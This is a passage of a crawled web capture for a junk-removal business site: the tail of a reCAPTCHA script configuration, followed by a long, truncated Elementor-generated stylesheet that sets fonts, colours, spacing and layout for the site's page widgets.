3,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://flatrate-junkremoval.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YWfvdJdhyR9l/cSiK+u9HnkthxGgcjznNfYMyfab4TE\\u003d\x22,1,0,null,1,1769280830860,0,0,[224,188],null,[234,222,122,52],\x22RC-1m-OnWWWitIUHQ\x22,null,null,null,null,null,\x220dAFcWeA6l4kwyxHp-VdXoMpBQMBva2yUS8bXExTMXUuE9fRpeDjPRFlPu9AgyC3LnejXJHGS2_6NmtwMrNQwkSsvBs907GWQwpQ\x22,1769363631002]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://flatrate-junkremoval.com/wp-content/uploads/elementor/css/post-44318.css?ver=1768499460
body_size: 2909
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-template .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-template .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-44318 .elementor-element.elementor-element-36afd367:not(.elementor-motion-effects-element-type-background), .elementor-44318 .elementor-element.elementor-element-36afd367 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flatrate-junkremoval.com/wp-content/uploads/2021/04/bg.png");background-repeat:no-repeat;background-size:cover;}.elementor-44318 .elementor-element.elementor-element-36afd367{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-44318 .elementor-element.elementor-element-36afd367 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-spacer .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-spacer .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-44318 .elementor-element.elementor-element-607d0b4b{--spacer-size:10px;}.elementor-44318 .elementor-element.elementor-element-6d5e1e2{--spacer-size:50px;}.elementor-44318 .elementor-element.elementor-element-721ae20{padding:11px 0px 0px 0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-44318 .elementor-element.elementor-element-34b7c189 > .elementor-widget-container{padding:0px 0px 4px 180px;}.elementor-44318 .elementor-element.elementor-element-34b7c189{text-align:end;}.elementor-44318 .elementor-element.elementor-element-34b7c189 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:0.1px;color:#FC9B00;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29 > .elementor-widget-container{margin:-22px 0px 0px 0px;padding:7px 0px 4px 60px;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29{text-align:end;}.elementor-44318 .elementor-element.elementor-element-6dcd0d29 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:0.3px;color:#65BE70;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-44318 .elementor-element.elementor-element-6b5efc48{width:var( --container-widget-width, 88px );max-width:88px;--container-widget-width:88px;--container-widget-flex-grow:0;top:-70px;z-index:0;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-6b5efc48{left:-10px;}body.rtl .elementor-44318 .elementor-element.elementor-element-6b5efc48{right:-10px;}.elementor-44318 .elementor-element.elementor-element-7a3a04b9{z-index:4;text-align:start;}.elementor-44318 .elementor-element.elementor-element-7a3a04b9 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-44318 .elementor-element.elementor-element-487097a0{width:var( --container-widget-width, 88px );max-width:88px;--container-widget-width:88px;--container-widget-flex-grow:0;bottom:-35.594px;z-index:2;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-487097a0{right:87px;}body.rtl .elementor-44318 .elementor-element.elementor-element-487097a0{left:87px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44318 .elementor-element.elementor-element-4cff4222 > .elementor-widget-container{padding:0px 160px 0px 160px;}.elementor-44318 .elementor-element.elementor-element-4cff4222{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:600;line-height:1.6em;}.elementor-44318 .elementor-element.elementor-element-2966b9a2{padding:15px 0px 15px 0px;}.elementor-44318 .elementor-element.elementor-element-27db005a:not(.elementor-motion-effects-element-type-background), .elementor-44318 .elementor-element.elementor-element-27db005a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-27db005a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-44318 .elementor-element.elementor-element-27db005a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44318 .elementor-element.elementor-element-45827713{--spacer-size:50px;}.elementor-44318 .elementor-element.elementor-element-2df15ce5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-1bd436ed .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:800;text-transform:uppercase;letter-spacing:0px;color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-2ef280e3 > .elementor-widget-container{padding:0px 0px 0px 9px;border-style:solid;border-width:0px 0px 0px 10px;border-color:#65BE70;}.elementor-44318 .elementor-element.elementor-element-2ef280e3{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-44318 .elementor-element.elementor-element-3ec01dd8 .elementor-button{background-color:#2890C3;border-radius:15px 15px 15px 15px;padding:15px 15px 15px 15px;}.elementor-44318 .elementor-element.elementor-element-3ec01dd8 .elementor-button-content-wrapper{flex-direction:row;}.elementor-44318 .elementor-element.elementor-element-3ec01dd8 .elementor-button .elementor-button-content-wrapper{gap:28px;}.elementor-44318 .elementor-element.elementor-element-3ec01dd8 .elementor-button:hover, .elementor-44318 .elementor-element.elementor-element-3ec01dd8 .elementor-button:focus{color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-3ec01dd8 .elementor-button:hover svg, .elementor-44318 .elementor-element.elementor-element-3ec01dd8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-4c551032{width:var( --container-widget-width, 77px );max-width:77px;--container-widget-width:77px;--container-widget-flex-grow:0;top:-8px;z-index:0;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-4c551032{left:-13px;}body.rtl .elementor-44318 .elementor-element.elementor-element-4c551032{right:-13px;}.elementor-44318 .elementor-element.elementor-element-8841c17{width:var( --container-widget-width, 77px );max-width:77px;--container-widget-width:77px;--container-widget-flex-grow:0;top:271px;z-index:0;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-8841c17{left:516px;}body.rtl .elementor-44318 .elementor-element.elementor-element-8841c17{right:516px;}.elementor-44318 .elementor-element.elementor-element-1ff9ba48:not(.elementor-motion-effects-element-type-background), .elementor-44318 .elementor-element.elementor-element-1ff9ba48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-1ff9ba48{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44318 .elementor-element.elementor-element-1ff9ba48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44318 .elementor-element.elementor-element-2085d17c{--spacer-size:10px;}.elementor-44318 .elementor-element.elementor-element-4973993b{padding:40px 0px 40px 0px;}.elementor-44318 .elementor-element.elementor-element-52eff139{--spacer-size:10px;}.elementor-44318 .elementor-element.elementor-element-60523c22:not(.elementor-motion-effects-element-type-background), .elementor-44318 .elementor-element.elementor-element-60523c22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2890C3;}.elementor-44318 .elementor-element.elementor-element-60523c22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:120px 0px 120px 0px;}.elementor-44318 .elementor-element.elementor-element-60523c22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44318 .elementor-element.elementor-element-54e7c84e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-7cc09fb > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-7cc09fb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:42px;font-weight:800;text-transform:uppercase;letter-spacing:0px;color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-79d868f > .elementor-widget-container{padding:0px 80px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-79d868f{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-313db32d{text-align:start;}.elementor-44318 .elementor-element.elementor-element-313db32d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:29px;font-weight:700;text-transform:uppercase;letter-spacing:0px;color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-4a149d5e .elementor-button{background-color:#FC9A00;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;border-radius:20px 20px 20px 20px;padding:15px 15px 15px 15px;}.elementor-44318 .elementor-element.elementor-element-4a149d5e .elementor-button:hover, .elementor-44318 .elementor-element.elementor-element-4a149d5e .elementor-button:focus{color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-4a149d5e .elementor-button:hover svg, .elementor-44318 .elementor-element.elementor-element-4a149d5e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-4599c912{width:var( --container-widget-width, 690px );max-width:690px;--container-widget-width:690px;--container-widget-flex-grow:0;top:62px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-4599c912{left:-81px;}body.rtl .elementor-44318 .elementor-element.elementor-element-4599c912{right:-81px;}.elementor-44318 .elementor-element.elementor-element-17e67cf8:not(.elementor-motion-effects-element-type-background), .elementor-44318 .elementor-element.elementor-element-17e67cf8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCF6EE;}.elementor-44318 .elementor-element.elementor-element-17e67cf8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-88px;padding:0px 0px 90px 0px;}.elementor-44318 .elementor-element.elementor-element-17e67cf8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44318 .elementor-element.elementor-element-f8f25b5{margin-top:0px;margin-bottom:0px;padding:48px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-4d06ae5e{text-align:center;}.elementor-44318 .elementor-element.elementor-element-4d06ae5e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:51px;font-weight:600;text-transform:uppercase;color:#65BD6F;}.elementor-44318 .elementor-element.elementor-element-337126ac{width:var( --container-widget-width, 98px );max-width:98px;--container-widget-width:98px;--container-widget-flex-grow:0;top:52px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-337126ac{left:-31px;}body.rtl .elementor-44318 .elementor-element.elementor-element-337126ac{right:-31px;}.elementor-44318 .elementor-element.elementor-element-4870e08e{width:var( --container-widget-width, 98px );max-width:98px;--container-widget-width:98px;--container-widget-flex-grow:0;top:193.975px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-4870e08e{left:1053.988px;}body.rtl .elementor-44318 .elementor-element.elementor-element-4870e08e{right:1053.988px;}.elementor-44318 .elementor-element.elementor-element-3d28319c{width:var( --container-widget-width, 98px );max-width:98px;--container-widget-width:98px;--container-widget-flex-grow:0;top:608.993px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-3d28319c{left:1017.007px;}body.rtl .elementor-44318 .elementor-element.elementor-element-3d28319c{right:1017.007px;}.elementor-44318 .elementor-element.elementor-element-335d71cd{width:var( --container-widget-width, 264px );max-width:264px;--container-widget-width:264px;--container-widget-flex-grow:0;top:480.983px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-335d71cd{left:-62.986px;}body.rtl .elementor-44318 .elementor-element.elementor-element-335d71cd{right:-62.986px;}.elementor-44318 .elementor-element.elementor-element-5c3f7fb1{width:var( --container-widget-width, 109px );max-width:109px;--container-widget-width:109px;--container-widget-flex-grow:0;top:630px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-5c3f7fb1{left:451px;}body.rtl .elementor-44318 .elementor-element.elementor-element-5c3f7fb1{right:451px;}.elementor-44318 .elementor-element.elementor-element-1ef46e8b{width:var( --container-widget-width, 83px );max-width:83px;--container-widget-width:83px;--container-widget-flex-grow:0;top:97px;}body:not(.rtl) .elementor-44318 .elementor-element.elementor-element-1ef46e8b{left:713px;}body.rtl .elementor-44318 .elementor-element.elementor-element-1ef46e8b{right:713px;}.elementor-44318 .elementor-element.elementor-element-7ee9ac33{margin-top:80px;margin-bottom:80px;}.elementor-44318 .elementor-element.elementor-element-5737c341:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44318 .elementor-element.elementor-element-5737c341 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 83%, #FD9A01 34%);}.elementor-44318 .elementor-element.elementor-element-5737c341 > .elementor-element-populated, .elementor-44318 .elementor-element.elementor-element-5737c341 > .elementor-element-populated > .elementor-background-overlay, .elementor-44318 .elementor-element.elementor-element-5737c341 > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-44318 .elementor-element.elementor-element-5737c341 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-44318 .elementor-element.elementor-element-5737c341 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44318 .elementor-element.elementor-element-5737c341{z-index:1;}.elementor-44318 .elementor-element.elementor-element-7c3f6921 > .elementor-widget-container{padding:32px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-7c3f6921{text-align:center;}.elementor-44318 .elementor-element.elementor-element-7c3f6921 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;color:#FD9A01;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-44318 .elementor-element.elementor-element-78beb3da > .elementor-widget-container{margin:0px 0px -27px 0px;padding:0px 2px 0px 20px;}.elementor-44318 .elementor-element.elementor-element-78beb3da .elementor-icon-wrapper{text-align:start;}.elementor-44318 .elementor-element.elementor-element-78beb3da.elementor-view-stacked .elementor-icon{background-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-78beb3da.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-78beb3da.elementor-view-default .elementor-icon{color:#FD9A01;border-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-78beb3da.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-78beb3da.elementor-view-default .elementor-icon svg{fill:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-13a79d07 > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-44318 .elementor-element.elementor-element-13a79d07{text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;font-style:italic;line-height:1.5em;}.elementor-44318 .elementor-element.elementor-element-1f9d5d77 > .elementor-widget-container{margin:-29px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-44318 .elementor-element.elementor-element-1f9d5d77 .elementor-icon-wrapper{text-align:end;}.elementor-44318 .elementor-element.elementor-element-1f9d5d77.elementor-view-stacked .elementor-icon{background-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-1f9d5d77.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-1f9d5d77.elementor-view-default .elementor-icon{color:#FD9A01;border-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-1f9d5d77.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-1f9d5d77.elementor-view-default .elementor-icon svg{fill:#FD9A01;}.elementor-widget-star-rating .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-star-rating .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-44318 .elementor-element.elementor-element-25de73f0{text-align:center;}.elementor-44318 .elementor-element.elementor-element-25de73f0 > .elementor-widget-container{margin:-36px -14px 14px -14px;padding:0px 0px 2px 0px;}.elementor-44318 .elementor-element.elementor-element-25de73f0 .elementor-star-rating{font-size:33px;}.elementor-44318 .elementor-element.elementor-element-25de73f0 .elementor-star-rating i:before{color:#2BA14B;}.elementor-44318 .elementor-element.elementor-element-3ce6464a > .elementor-widget-container{margin:5px 0px 0px 0px;padding:110px 0px 25px 0px;}.elementor-44318 .elementor-element.elementor-element-3ce6464a{text-align:center;}.elementor-44318 .elementor-element.elementor-element-3ce6464a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-329f69ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44318 .elementor-element.elementor-element-329f69ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 83%, #FD9A01 39%);}.elementor-44318 .elementor-element.elementor-element-329f69ad > .elementor-element-populated, .elementor-44318 .elementor-element.elementor-element-329f69ad > .elementor-element-populated > .elementor-background-overlay, .elementor-44318 .elementor-element.elementor-element-329f69ad > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-44318 .elementor-element.elementor-element-329f69ad > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-26px 15px -31px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-44318 .elementor-element.elementor-element-329f69ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44318 .elementor-element.elementor-element-329f69ad{z-index:1;}.elementor-44318 .elementor-element.elementor-element-147fa9a8 > .elementor-widget-container{padding:32px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-147fa9a8{text-align:center;}.elementor-44318 .elementor-element.elementor-element-147fa9a8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-5cd69ed > .elementor-widget-container{margin:0px 0px -27px 0px;padding:0px 2px 0px 20px;}.elementor-44318 .elementor-element.elementor-element-5cd69ed .elementor-icon-wrapper{text-align:start;}.elementor-44318 .elementor-element.elementor-element-5cd69ed.elementor-view-stacked .elementor-icon{background-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-5cd69ed.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-5cd69ed.elementor-view-default .elementor-icon{color:#FD9A01;border-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-5cd69ed.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-5cd69ed.elementor-view-default .elementor-icon svg{fill:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-43b6f475 > .elementor-widget-container{padding:0px 40px 0px 43px;}.elementor-44318 .elementor-element.elementor-element-43b6f475{text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;font-style:italic;line-height:1.5em;}.elementor-44318 .elementor-element.elementor-element-32b4a147 > .elementor-widget-container{margin:-29px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-44318 .elementor-element.elementor-element-32b4a147 .elementor-icon-wrapper{text-align:end;}.elementor-44318 .elementor-element.elementor-element-32b4a147.elementor-view-stacked .elementor-icon{background-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-32b4a147.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-32b4a147.elementor-view-default .elementor-icon{color:#FD9A01;border-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-32b4a147.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-32b4a147.elementor-view-default .elementor-icon svg{fill:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-4623e707{text-align:center;}.elementor-44318 .elementor-element.elementor-element-4623e707 > .elementor-widget-container{margin:023px -14px -14px -14px;padding:0px 0px 2px 0px;}.elementor-44318 .elementor-element.elementor-element-4623e707 .elementor-star-rating{font-size:33px;}.elementor-44318 .elementor-element.elementor-element-4623e707 .elementor-star-rating i:before{color:#2BA14B;}.elementor-44318 .elementor-element.elementor-element-44444b68 > .elementor-widget-container{margin:-34px 0px 0px 0px;padding:190px 0px 23px 0px;}.elementor-44318 .elementor-element.elementor-element-44444b68{text-align:center;}.elementor-44318 .elementor-element.elementor-element-44444b68 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-369ac3dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44318 .elementor-element.elementor-element-369ac3dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 83%, #FD9A01 34%);}.elementor-44318 .elementor-element.elementor-element-369ac3dd > .elementor-element-populated, .elementor-44318 .elementor-element.elementor-element-369ac3dd > .elementor-element-populated > .elementor-background-overlay, .elementor-44318 .elementor-element.elementor-element-369ac3dd > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-44318 .elementor-element.elementor-element-369ac3dd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-44318 .elementor-element.elementor-element-369ac3dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44318 .elementor-element.elementor-element-369ac3dd{z-index:1;}.elementor-44318 .elementor-element.elementor-element-4b7419a6 > .elementor-widget-container{padding:32px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-4b7419a6{text-align:center;}.elementor-44318 .elementor-element.elementor-element-4b7419a6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-248c5fb3 > .elementor-widget-container{margin:0px 0px -27px 0px;padding:0px 2px 0px 20px;}.elementor-44318 .elementor-element.elementor-element-248c5fb3 .elementor-icon-wrapper{text-align:start;}.elementor-44318 .elementor-element.elementor-element-248c5fb3.elementor-view-stacked .elementor-icon{background-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-248c5fb3.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-248c5fb3.elementor-view-default .elementor-icon{color:#FD9A01;border-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-248c5fb3.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-248c5fb3.elementor-view-default .elementor-icon svg{fill:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-550795f2 > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-44318 .elementor-element.elementor-element-550795f2{text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;font-style:italic;line-height:1.5em;}.elementor-44318 .elementor-element.elementor-element-40ad64f3 > .elementor-widget-container{margin:-29px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-44318 .elementor-element.elementor-element-40ad64f3 .elementor-icon-wrapper{text-align:end;}.elementor-44318 .elementor-element.elementor-element-40ad64f3.elementor-view-stacked .elementor-icon{background-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-40ad64f3.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-40ad64f3.elementor-view-default .elementor-icon{color:#FD9A01;border-color:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-40ad64f3.elementor-view-framed .elementor-icon, .elementor-44318 .elementor-element.elementor-element-40ad64f3.elementor-view-default .elementor-icon svg{fill:#FD9A01;}.elementor-44318 .elementor-element.elementor-element-36f60f90{text-align:center;}.elementor-44318 .elementor-element.elementor-element-36f60f90 > .elementor-widget-container{margin:-14px -14px -14px -14px;padding:0px 0px 2px 0px;}.elementor-44318 .elementor-element.elementor-element-36f60f90 .elementor-star-rating{font-size:33px;}.elementor-44318 .elementor-element.elementor-element-36f60f90 .elementor-star-rating i:before{color:#2BA14B;}.elementor-44318 .elementor-element.elementor-element-15345c2b > .elementor-widget-container{padding:123px 0px 25px 0px;}.elementor-44318 .elementor-element.elementor-element-15345c2b{text-align:center;}.elementor-44318 .elementor-element.elementor-element-15345c2b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-44318 .elementor-element.elementor-element-3b33c707{margin-top:0px;margin-bottom:00px;padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-253a690e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44318 .elementor-element.elementor-element-72365d36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-44318 .elementor-element.elementor-element-3a830d66{width:48.86%;}.elementor-44318 .elementor-element.elementor-element-51537949{width:51.14%;}.elementor-44318 .elementor-element.elementor-element-1fbde223{width:48.86%;}.elementor-44318 .elementor-element.elementor-element-26957898{width:51.14%;}.elementor-44318 .elementor-element.elementor-element-5737c341{width:30.261%;}.elementor-44318 